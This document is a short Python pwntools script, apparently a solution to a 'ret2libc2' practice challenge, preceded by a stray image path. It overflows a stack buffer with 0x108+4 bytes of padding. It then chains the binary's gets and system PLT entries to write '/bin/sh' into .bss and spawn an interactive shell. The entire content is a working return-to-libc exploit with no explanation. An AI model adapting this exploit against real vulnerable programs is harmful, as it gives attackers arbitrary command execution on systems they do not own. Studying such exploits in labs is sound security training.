 from pwn import *
p = process("./ret2libc2")
#gdb.attach(p,"b *0x08048595")
elf=ELF("./ret2libc2")
sys=elf.plt["system"]
get=elf.plt["gets"]
#bss=0x0804a040
bss=elf.bss()
payload=b'a'*(0x108+4)
payload+=p32(get)+p32(sys)+p32(bss)+p32(bss)
p.sendline(payload)
p.sendline("/bin/sh")
p.interactive()